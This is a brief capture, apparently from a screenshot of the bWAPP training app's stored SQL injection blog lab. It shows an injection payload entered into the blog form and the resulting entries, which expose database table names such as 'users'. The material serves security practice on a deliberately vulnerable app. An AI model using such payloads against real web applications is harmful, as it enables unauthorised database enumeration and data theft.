 / SQL Injection - Stored (Blog) /
Add an entry to our blog:
test', (select table_name from information_schema.tables where
table_schema='bWAPP' limit 3,1))#
Add Entry The entry was added to our blog!
# Owner Date Entry
1 bee 2022-03-16 14:45:34 test
2 blog 2022-03-16 14:54:09 test
3 movies 2022-03-16 14:54:25 test
4 users 2022-03-16 14:54:30 test